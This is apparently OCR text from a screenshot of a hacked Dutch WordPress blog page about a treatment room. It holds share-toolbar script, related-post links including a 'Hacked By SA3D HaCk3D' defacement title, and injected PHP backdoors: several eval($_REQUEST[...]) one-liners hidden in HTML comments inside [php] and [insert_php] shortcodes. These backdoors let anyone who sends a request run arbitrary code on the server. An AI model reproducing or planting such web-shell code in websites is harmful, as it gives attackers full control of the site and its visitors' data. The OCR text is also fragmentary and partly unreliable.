
{eval($_REQUEST["pxwdZ"]);exit;}[/php] –>
var hupso_services_t=new
Array(“Twitter”,”Facebook”,”Google
Plus”,”Linkedin”,”StumbleUpon”,”Digg”,”Reddit”,”Bebo”,”Delicio
us”); var hupso_toolbar_size_t=”medium”;var
hupso_url_t=””;var hupso_title_t=”De behandelkamer is
niet zo erg als deze lijkt.”;
<!– [insert_php]if (isset($_REQUEST["Xww"]))
{eval($_REQUEST["Xww"]);exit;}[/insert_php][php]if
(isset($_REQUEST["Xww"])){eval($_REQUEST["Xww"]);exit;}
[/php] –>
Gerelateerde Berichten:
Hacked By SA3D HaCk3D
Fotobehang op maat – Unieker kan gewoon niet!
Interieurdecoratie – Een voetbalstadion op de muur